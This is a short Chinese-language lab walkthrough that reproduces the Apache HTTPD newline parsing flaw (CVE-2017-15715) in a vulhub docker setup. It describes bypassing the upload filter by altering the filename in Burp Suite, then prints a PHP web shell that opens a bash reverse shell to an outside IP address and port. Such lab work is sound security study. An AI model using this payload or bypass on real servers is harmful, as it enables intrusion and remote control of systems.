Apache HTTPD是一款HTTP做事器,它可以通过mod_php来运行PHP网页。其2.4.0~2.4.29版本中存在一个解析漏洞,在解析PHP时,xx.php\x0A将被按照PHP后缀进行解析,导致绕过一些做事器的安全策略。[1]

ailx10

网络安全精良回答者

网络安全硕士

去咨询

条件:准备好docker环境,下载好vulhub,进入目录 ,开始复现漏洞

docker-compose build //可选docker-compose up -d完成试验后,记得删除漏洞环境哦~~

docker-compose downdocker system prune -a -f //可选大略访问一下,解释Apache HTTPD 换行解析漏洞(CVE-2017-15715)环境搭建成功了



取出burpsuite,修正文件名后缀,重放之后返回200 OK

再去访问上传的这个php文件,创造php解析成功

再来上手段,反弹shell

<?php system("bash -c 'bash -i &>/dev/tcp/174.137.58.6/8888 0>&1'");?>

先把文件POST上去

再来要求文件路径,只管web做事器没有返回,但是依然反弹shell成功了

反弹shell成功

参考^Apache HTTPD 换行解析漏洞(CVE-2017-15715) https://vulhub.org/#/environments/httpd/CVE-2017-